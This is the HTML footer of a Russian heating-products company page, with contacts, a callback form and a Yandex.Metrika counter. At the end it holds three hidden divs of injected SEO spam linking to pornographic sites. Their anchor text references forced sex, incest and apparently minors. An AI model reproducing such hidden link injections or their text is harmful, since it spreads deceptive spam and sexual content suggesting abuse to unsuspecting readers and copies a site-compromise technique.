 <b>Если есть вопросы - звони!&nbsp;</b><a href="tel:89538951911"><b>8-953-895-19-11</b></a>&nbsp;<b>&nbsp;У нас есть ответы! Поможем разобраться в изобилии предложений и подобрать нужное решение.&nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp;</b>
</p>
<p>
 <b>Производим Замер, Доставку, Монтаж.&nbsp;</b>
</p></div>
</div>
</div>
<footer id="footer">
    <div class="footer_inner no_fill footer-light ext_view">
        <div class="bottom_wrapper">
            <div class="wrapper_inner">
                <div class="row bottom-middle">
                        <div class="col-md-7">
        <div class="row">
            <div class="col-md-4 col-sm-4">
                <div class="bottom-menu">
                    <div class="items">
                        <span class="white_middle_text">Меню</span>
                        <div class="wrap">
                                                                <div class="item-link">
                                        <div class="item">
                                            <div class="title">
                                                                                                    <span class="footer-active">
                                                        Каталог                                                    </span>
                                                                                            </div>
                                        </div>
                                    </div>
                                                                        <div class="item-link">
                                        <div class="item">
                                            <div class="title">
                                                                                                    <a class="" href="/payment-and-delivery/">
                                                        Оплата и доставка                                                    </a>
                                                                                            </div>
                                        </div>
                                    </div>
                                                                        <div class="item-link">
                                        <div class="item">
                                            <div class="title">
                                                                                                    <a class="" href="/about/">
                                                        О компании                                                    </a>
                                                                                            </div>
                                        </div>
                                    </div>
                                                                        <div class="item-link">
                                        <div class="item">
                                            <div class="title">
                                                                                                    <a class="" href="/contacts/">
                                                        Контакты                                                    </a>
                                                                                            </div>
                                        </div>
                                    </div>
                                                            </div>
                    </div>
                </div>
            </div>
        </div>
    </div>
                        <div class="col-md-5">
                        <div class="row">
                            <div class="col-lg-6 col-md-12 col-sm-4 col-sm-offset-2">
                                <div class="info contacts_block_footer">
                                    <span class="white_middle_text">Наши контакты</span>
                                                                            <div class="phone blocks">
                                            <div class="phone">
                                                <i class="svg svg-phone"></i>
                                                <a rel="nofollow"
                                                   href="tel:89538951911">8-953-895-19-11</a>
                                            </div>
                                        </div>
                                                                        <div class="email blocks">
                                        <a href="mailto:h-dom888@yandex.ru" target="_blank">h-dom888@yandex.ru</a>
                                    </div>
                                    <div class="address blocks">
                                        ул. Николая Островского 49, оф. 314                                    </div>
                                </div>
                            </div>
                        </div>
                    </div>
                </div>
                <div class="bottom-under">
                    <div class="row">
                        <div class="col-md-12 outer-wrapper">
                            <div class="inner-wrapper row">
                                <div class="copy-block">
                                    <div class="copy">
                                        2026 © Современный дом тепла</div>
                                    <div class="print-block"></div>
                                    <div id="bx-composite-banner"></div>
                                </div>
                                <div class="pull-right pay_system_icons">
<span class="">
<i title="Cash" class="cacsh"></i>
<i title="MasterCard" class="mastercard"></i>
<i title="Visa" class="visa"></i>
<i title="Yandex" class="yandex_money"></i>
<i title="WebMoney" class="webmoney"></i>
<i title="Qiwi" class="qiwi"></i>
<i title="Sberbank" class="sbrf"></i>
<i title="Alfa" class="alfa"></i>	</span>
                                </div>
                            </div>
                        </div>
                    </div>
                </div>
            </div>
        </div>
    </div>
</footer>
<div class="b-callback__popup" id="js-callback-form">
    <div class="b-callback__title">Заказать звонок</div>
    <div class="popup-content">
        <form class="b-callback__form js-ajax-form">
            <input type="hidden" name="type" value="callback"/>
            <div class="b-callback__form-row">
                <input placeholder="Номер телефона" type="text" name="phone" class="-required"/>
            </div>
            <div class="b-callback__form-row">
                <input placeholder="Ваше имя" type="text" name="name" class="-required"/>
            </div>
            <div class="b-callback__form-row">
                <a href="javascript:;" class="js-submit-form">Перезвоните мне</a>
            </div>
        </form>
    </div>
</div>
<!-- Yandex.Metrika counter -->
<script type="text/javascript" >
    (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};
        m[i].l=1*new Date();k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})
    (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");

    ym(57640606, "init", {
        clickmap:true,
        trackLinks:true,
        accurateTrackBounce:true
    });
</script>
<noscript><div><img src="https://mc.yandex.ru/watch/57640606" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter -->
<div style="display: none;">
pink salwars <a href="https://www.bestsexporno.com/" target="_blank" title="bestsexporno.com">bestsexporno.com</a> hiba nawab sex
www.sexy.com <a href="https://indianfuck.org" title="indianfuck.org">indianfuck.org</a> watch desi hidden camera sex videos
indian usexvideos <a href="https://orgypornvids.net" target="_blank" title="orgypornvids.net indian porn tube">orgypornvids.net</a> age of tamanna
free xxx vids <a href="https://kamtube.mobi" target="_self" title="kamtube.mobi hq porn video">kamtube.mobi</a> sara khan nude
rdxhd hindi movie <a href="https://tubozavr.com" target="_blank" title="tubozavr.com tranny porn hd">tubozavr.com</a> agartala 3x
</div>
<div style="display: none;">
tripura local sex video <a href="https://wapus.info" rel="dofollow" target="_self">wapus.info</a> xnxx india latest
غنيمه سكس <a href="https://pornfixy.com/">pornfixy.com</a> اهم مواقع السكس
سكس مسحي <a href="https://www.ohtube.net/" target="_blank" title="ohtube.net">ohtube.net</a> سكس اجمل امراه
نيك راقصه <a href="https://www.porno-izlemek.net/" rel="dofollow" title="porno-izlemek.net">porno-izlemek.net</a> سكس نسوان المنصوره
forced sex pornhub <a href="https://koporn.net" rel="dofollow" target="_self" title="koporn.net young porn hd">koporn.net</a> literotica bhabhi
</div>
<div style="display: none;">
www.sexy vidio <a href="https://hqtube.mobi" rel="dofollow" title="hqtube.mobi hq mature porn">hqtube.mobi</a> mallu maid fuck
يغتصب اختة <a href="https://arabysexy.org/" target="_blank" title="arabysexy.org كس واسع">arabysexy.org</a> نايمه على بطنها
xvideos home <a href="https://tubekitty.mobi" rel="dofollow">tubekitty.mobi</a> beautiful nipples
سكس تلميذه <a href="https://pornhauz.com/" rel="dofollow" target="_blank" title="pornhauz.com سكس محارم عراقي">pornhauz.com</a> بنات سحاق
tube glora <a href="https://www.pakistanixxxmovie.com" target="_blank" title="pakistanixxxmovie.com hd porn streaming">pakistanixxxmovie.com</a> mia khalifa xnxxx
</div>
</body>

</html>